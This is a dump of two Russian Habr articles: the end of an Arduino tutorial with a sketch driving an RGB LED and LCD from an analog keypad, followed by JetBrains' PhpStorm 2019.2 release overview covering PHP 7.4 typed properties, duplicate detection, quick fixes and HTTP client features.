if(input < adcKeyVal[k])
return k + 1;
return 0;
}
```
Для отображения информации о том, какая кнопка нажата, используется LCD-индикатор. Если нажимать кнопки, то на индикаторе будет отображаться номер нажатой кнопки.
Функция get\_key возвращает целое число, соответствующее номеру нажатой кнопки, которое может быть использовано в основной программе. Калибровочные значения, с которыми сравнивается напряжение с выхода делителя, определены экспериментальным путем с помощью вот такой программки:
```
#include
LiquidCrystal lcd(A1, A2, A3, 2, 4, 7);
void setup()
{
lcd.begin(16, 2);
lcd.print("Press keys");
delay(2000);
}
void loop() {
int input = analogRead(A6);
lcd.clear();
lcd.print(input);
delay(100);
}
```
Попробуйте загрузить ее в Ардуино и посмотреть, какие значения отображаются, и сравнить их с калибровочными. Попробуем теперь использовать рассмотренные примеры для создания программы, которая реализует управление светодиодом с помощью кнопок. Зададим следующий функционал:
• при нажатии на кнопку 1 (крайнюю слева) загорается красный свет, на кнопку 2– зеленый, 3 – синий. При повторном нажатии на кнопку соответствующий свет гаснет. На индикаторе отображается, какие цвета включены.
• при нажатии на кнопку 4 включенные и выключенные цвета меняются местами
• при нажатии на кнопку 5 все цвета гаснут.
Вот один из возможных вариантов такого скетча:
**Спойлер**
```
// Используем аналоговую клавиатуру вместе с RGB-светодиодом
//-----------------------------------------------------------------------
// Обязательно подключаем стандартную библиотеку LiquidCrystal
#include
// Определяем сколько кнопок у нас подключено
#define NUM\_KEYS 5
// Для каждой кнопки заносим калибровочные значения(выведены экспериментально)
int adcKeyVal[NUM\_KEYS] = {30, 150, 360, 535, 760};
#define redLED 5
#define greenLED 9
#define blueLED 6
//-----------------------------------------------------------------------
// Инициализируем дисплей, объясняя программе куда подключены линии RS,EN,DB4,DB5,DB6,DB7
LiquidCrystal lcd(A1, A2, A3, 2, 4, 7);
int redLEDstate = 0;
int greenLEDstate = 0;
int blueLEDstate = 0;
int flag = 0;
//-----------------------------------------------------------------------
// Эта функция будет выполнена 1 раз в момент запуска программы Arduino
void setup()
{
pinMode(redLED, OUTPUT);
pinMode(greenLED, OUTPUT);
pinMode(blueLED, OUTPUT);
// Инициализируем LCD как обычно -16 символов и 2 строки
lcd.begin(16, 2);
// Курсор находится на первой строке (верхней) и первом слева символе
// И напишем на дисплее текст
lcd.print("Try Keys + LEDs");
// Выдержим паузу в 1000 миллисекунд= 1 секунда
delay(1000);
// и очистим экран индикатора
lcd.clear();
}
//-----------------------------------------------------------------------
// Эта функция будет выполнена после функции setup и будет бесконечное число раз повторятся после своего окончания.
void loop() {
// Заводим переменную с именем key
int key;
// Записываем в эту переменную номер нажатой кнопки, вызывая на исполнение нижеописанную функцию get\_key
key = get\_key();
// Если нажата кнопка, меняем состояние соответствующего цвета на противоположное
// C помощью переменной flag не допускаем изменения состояния цвета, если кнопка нажата и не отпущена
if(key == 1 && flag == 0) {
digitalWrite(redLED, !digitalRead(redLED));
flag = 1;
}
if(key == 2 && flag == 0) { // можно написать короче: if(key == 2 && !flag)
digitalWrite(greenLED, !digitalRead(greenLED));
flag = 1;
}
if(key == 3 && !flag) {
digitalWrite(blueLED, !digitalRead(blueLED));
flag = 1;
}
if(key == 4 && !flag) {
digitalWrite(redLED, !digitalRead(redLED));
digitalWrite(greenLED, !digitalRead(greenLED));
digitalWrite(blueLED, !digitalRead(blueLED));
flag = 1;
}
if(key == 5 && !flag){
digitalWrite(redLED, LOW);
digitalWrite(greenLED, LOW);
digitalWrite(blueLED, LOW);
flag = 1;
}
// если кнопка была нажата и отпущена, разрешаем изменение состояния цвета
if(!key && flag) // соответствует if(key == 0 && flag == 1)
{
flag = 0;
}
// проверяем состояние каналов светодиода и выводим на индикатор, какой цвет включен
if (digitalRead(redLED)) { // соответсвует if (digitalRead(redLED) == 1)
lcd.setCursor(0,0);
lcd.print("Red");
}
else {
lcd.setCursor(0,0);
lcd.print(" ");
}
if (digitalRead(greenLED)) {
lcd.setCursor(5,0);
lcd.print("Green");
}
else {
lcd.setCursor(5,0);
lcd.print(" ");
}
if (digitalRead(blueLED)) {
lcd.setCursor(11,0);
lcd.print("Blue");
}
else {
lcd.setCursor(11,0);
lcd.print(" ");
}
// Функция loop начнет выполняться сначала
}
//-----------------------------------------------------------------------
// Эта функция будет выполнена только когда ее вызвали из программы
// Функция читает значение с АЦП, куда подключена аналоговая клавиатура
// и сравнивает с калибровочными значениями, определяя номер нажатой кнопки
int get\_key()
{
int input = analogRead(A6);
int k;
for(k = 0; k < NUM\_KEYS; k++)
if(input < adcKeyVal[k])
return k + 1;
return 0;
}
```
В заключение приведем небольшой видеоролик, демонстрирующий описанные опыты.
Как видим, возможности платы расширения набора [«Цифровая лаборатория»](http://masterkit.ru/shop/studygoods/2016109) позволяют удобно, наглядно и быстро осваивать практику работы с Ардуино и подсоединяемыми дополнительными модулями.
В следующей статье мы рассмотрим взаимодействие Ардуино с Андроид-смартфоном по технологии Bluetooth с использованием платы расширения. Программировать смартфон будем с помощью проекта [MIT App Inventor](https://ru.wikipedia.org/wiki/App_Inventor), который разработан и поддерживается Массачусетским Технологическим Интститутом. | https://habr.com/ru/post/390345/ | null | ru | null |
# PhpStorm 2019.2: Типизированные свойства PHP 7.4, поиск дубликатов, EditorConfig, Shell-скрипты и многое другое
[](https://habr.com/ru/company/JetBrains/blog/461449/)
Всем привет! Мы рады представить вам второй мажорный релиз PhpStorm в этом году!
Обзор релиза можно посмотреть на странице “[What’s new](https://www.jetbrains.com/phpstorm/whatsnew/)”. А под катом подробный разбор всех заметных изменений и новых возможностей. (Осторожно — очень много картинок!)
Скачать новую версию можно на [сайте](https://www.jetbrains.com/phpstorm/whatsnew/) или с помощью [Toolbox App](https://www.jetbrains.com/toolbox/app/). Как всегда, доступна 30-дневная пробная версия. Полную же версию могут использовать обладатели [действующей подписки](https://www.jetbrains.com/phpstorm/buy/#personal?billing=monthly) на PhpStorm или All Products pack, а также бесплатно [студенты](https://www.jetbrains.com/student/) и [разработчики](https://www.jetbrains.com/buy/opensource/?product=phpstorm) проектов с открытым исходным кодом.
PHP 7.4: типизированные свойства
--------------------------------
PHP 7.4 обещает быть самым крутым и богатым на новые возможности релизом со времен PHP 7.0! Посмотрите на [все принятые в нем RFC](https://wiki.php.net/rfc#php_74).
Самая ожидаемая фича это, конечно же, [типизированные свойства](https://wiki.php.net/rfc/typed_properties_v2), и PhpStorm 2019.2 уже полностью их поддерживает! Включая подсветку, вывод и резолв типов, а также всевозможные проверки.
Если вы попытаетесь положить в свойство что-то не то — PhpStorm сразу об этом предупредит.

А вот чтобы подготовиться к миграции на PHP 7.4, который выйдет в конце ноября, в PhpStorm есть быстрые фиксы. Для объявления типа можно нажать `Alt+Enter` на свойстве без типа и выбрать ***Add declared type for the field*****.** PhpStorm определит тип свойства на основе информации в PHPDoc, дефолтном значении или декларации типа аргумента, если свойство внедряется через конструктор.

### Оператор ??= (null coalesce assign)
Новый короткий оператор присваивания с проверкой на null довольно удобен в случае громоздких выражений.
В PhpStorm, само собой, поддерживается синтаксис, но еще есть быстрый фикс `Alt+Enter` для того, чтобы заменить `??` там, где это возможно:

### Оператор распаковки (...) в массивах
PHP поддерживает распаковку аргументов с помощью оператора `…` еще с версии 5.6. В предстоящем релизе PHP оператор можно будет использовать и в массивах:

PhpStorm проанализирует использование оператора на корректность и удостоверится, что вы распаковываете только массивы или объекты Traversable и не пытаетесь по ошибке сделать что-то не поддерживаемое интерпретатором PHP:

> В следующем релизе PhpStorm 2019.3 мы планируем реализовать полную поддержку и быстрые фиксы для всех новых возможностей PHP 7.4, включая стрелочные функции, разделители в числовых литералах и др.
Автовнедрение регулярных выражений в PHP
----------------------------------------
В предыдущих версиях PhpStorm регулярные выражения в PHP-коде по умолчанию никак не подсвечивались и отображались как обычные строки. Конечно, можно было внедрить язык RegExp вручную, но не будешь же делать это по всему проекту.
В PhpStorm 2019.2 добавлена полная поддержка регулярок в PHP! Это значит, что там, где в коде используются функции `preg_*,` шаблоны будут подсвечиваться и проверяться на валидность.

Более того, теперь можно протестировать регулярное выражение прямо в IDE! Наведите указатель на шаблон, нажмите `Alt+Enter` и вызовите ***Check RegExp***.

Подсветка дублированного кода на лету
-------------------------------------
Поиск дубликатов в PhpStorm есть уже довольно давно, в меню Code → Locate Duplicates. Если вы пока его не пробовали, попробуйте — и удивитесь, как много повторений может быть в проекте!
В этом релизе анализ на дублирование вышел на новый уровень и работает на лету прямо в редакторе. Если вы многократно скопировали или случайно написали одинаковые куски, то узнаете об этом мгновенно.
Вы сможете перейти к другому дубликату или просмотреть все списком в отдельном окне:
> Кстати, это хорошие кандидаты на рефакторинг [Extract](https://www.jetbrains.com/help/phpstorm/extract-method.html).
Новая инспекция называется **Duplicated code fragment** и включена по умолчанию. Порог чувствительности можно установить в разделе *Preferences | Editor | Inspections | General | Duplicated code fragment → PHP*. А в *Preferences | Editor | Duplicates* можно установить, какие элементы будут игнорироваться при поиске дубликатов, например можно не учитывать разные имена переменных, методов или свойств, а также значений констант.
Поддержка формата PHPT
----------------------
Хотели бы контрибьютить в сам PHP и присоединиться к PHP Internals? Лучший способ — начать с документации и тестов! К счастью, для этого нет необходимости знать C. Тесты для PHP пишутся в специальных файлах *.phpt*. По сути, это текстовый файл, разбитый на несколько секций, некоторые из которых могут содержать PHP-код.
Так вот, в PhpStorm 2019.2 есть и поддержка phpt-файлов! Секции подсвечиваются, PHP и INI автоматически внедряются там где нужно, работают переходы на внешние файлы в соответствующих секциях.

Больше информации о написании тестов для PHP есть тут: [PHP TestFest Tutorials](https://phptestfest.org/tutorials/), [PHP Internals Book](http://www.phpinternalsbook.com/tests/overview.html) и [qa.php.net](https://qa.php.net/).
Запуск Composer через любой PHP-интерпретатор
---------------------------------------------
Ранее для запуска Composer всегда нужен был локальный интерпретатор PHP. Проблема в том, что его может не быть вовсе или окружение может не соответствовать продакшену. Теперь в PhpStorm 2019.2 запускать Composer можно через любой интерпретатор, сконфигурированный в IDE. Например, через Docker, Docker-compose, Vagrant или, скажем, удаленный сервер по SSH.
Чтобы попробовать эту возможность, выберите *Remote Interpreter* в настройках *Preferences | Languages & Frameworks | PHP | Composer*.

Выберите существующий интерпретатор или добавьте новый!
Быстрые фиксы
-------------
### Разбиваем список на несколько строк и наоборот
Согласно [PSR-2](https://www.php-fig.org/psr/psr-2/), строка больше 80 символов в длину должна быть разбита на несколько строк, каждая из которых короче 80 символов. Поэтому, если у вас есть большой массив или аргументы/параметры функции не помещаются на экране, то можно нажать на них `Alt+Enter` и выбрать ***Split comma-separated values into multiple lines:***

Если вдруг в результате рефакторинга список стал короче и помещается в одну строку, то обратное действие тоже доступно: ***Join comma-separated values into a single line***.
Кстати, тут вам может понадобиться быстро поправить настройки стиля кода. Чтобы долго не искать нужные опции, выберите этот кусок кода, нажмите `Alt+Enter` и вызовите ***Adjust code style settings***. PhpStorm при этом предложит поменять только те опции, которые актуальны для выбранных строк:

### Конструкция switch
Мы реализовали возможность быстро добавлять ветки в конструкции switch. Нажмите `Alt+Enter` на выражении case без тела и вызовите ***Copy ‘switch’ branch***.
Не забудьте отредактировать скопированную ветку, иначе PhpStorm будет подсвечивать повторяющийся кусок:

Также PhpStorm 2019.2 предупредит, если в `switch` нет дефолтной ветки, а добавить ее можно также с помощью быстрого фикса.
### Манипулирование строками
PhpStorm поможет с рутинными операциями над строками. Что бы вам ни пришлось делать со строкой — разбить на части, изменить кавычки, конвертировать конкатенацию в `sprintf` или интерполяцию, или что-либо еще — жмите `Alt+Enter` на строке и выбирайте нужное действие из списка.
В этом релизе мы добавили пару новых фишек в этот список.
Предположим, у вас есть длинное выражение в `sprintf`, и вам нужно добавить еще один параметр вместо подстроки. Выделите ее, нажмите `Alt+Enter`, выберите *Extract selected string part as format function argument*, и PhpStorm поставит параметр в нужном месте:

Также можно отделить подстроку конкатенацией:

Предпросмотр для структурного поиска (Structural Search)
--------------------------------------------------------
Структурный поиск, или коротко SSR, — это мощный инструмент, который позволяет искать куски кода не только как текст, но как маленькие синтаксические деревья, при этом указывая типы узлов или другие фильтры. Попробуйте его: *Edit → Find → Search Structurally…*
Проблема со структурным поиском в том, что описать шаблон поиска может быть нетривиальной задачей. В PhpStorm 2019.2, к счастью, теперь можно видеть подсветку в реальном времени в редакторе. Нет необходимости запускать поиск снова и снова, чтобы отладить шаблон.
Представьте, например, что вы хотите найти все вызовы определенного метода у класса, но только такие, в которых в качестве параметра передается объект другого определенного класса. Обычным поиском найти такое будет сложно, а с SSR — на раз!

HTTP клиент
-----------
### Поддержка формата cURL
Почти все веб-инструменты для разработки и документации сейчас предоставляют возможность скопировать запрос как cURL-строку.
Теперь эту строку можно использовать в PhpStorm. Создайте файл с расширением .http или новый HTTP-request scratch file с помощью сочетания клавиш `Cmd+Shift+N (Ctrl+Shift+Alt+Insert)`, и затем вставьте строку запроса cURL. Она автоматически будет сконвертирована в полный запрос, и дальше можно удобно экспериментировать с заголовками и другими параметрами запроса.

### HTTP клиент хранит куки
Допустим, вы тестируете сервис и делаете запрос, чтобы аутентифицироваться, а затем в следующем запросе вызываете закрытый эндпоинт. Раньше куки-файл с информацией о сессии из первого запроса был бы утерян. А в 2019.2 все куки сохраняются и передаются в последующих запросах.
